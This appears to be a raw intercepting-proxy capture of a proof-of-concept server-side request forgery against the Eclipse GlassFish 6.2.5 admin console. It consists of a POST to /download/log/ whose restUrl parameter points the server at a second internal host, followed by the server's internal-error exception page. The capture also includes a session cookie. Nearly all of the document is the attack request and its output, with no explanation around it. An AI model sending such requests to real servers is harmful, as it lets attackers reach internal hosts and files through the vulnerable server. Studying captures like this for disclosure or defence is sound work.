 Request
Pretty Raw Hex \n
1 POST /download/log/ HTTP/1.1
2 Host: 192.168.81.160:4848
3 Cookie: JSESSIONID=f26483ff90ee25ea9cff69869215
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 52
17
18 restUrl=http://192.168.81.187:7878/dontexistfile.txt
Response
Pretty Raw Hex Render \n
</b>
Exception report
</p>
<p>
<b>
message
</b>
Internal Server Error
</p>
<p>
<b>
description
</b>
The server encountered an internal error that prevented it from fulfilling this
request.
</p>
<p>
<b>
exception
</b>
<pre>
java.lang.RuntimeException: java.lang.RuntimeException: java.lang.RuntimeException:
</pre>
</p>
<p>
<b>
note
</b>
<u>
The full stack traces of the exception and its root causes are available in the
Eclipse GlassFish 6.2.5 logs.
</u>
</p>
<hr/>
<h3>
Eclipse GlassFish 6.2.5
</h3>
</body>
</html>
Inspector
Request att
Request que
Request bod
Request coo
Request hea
Response h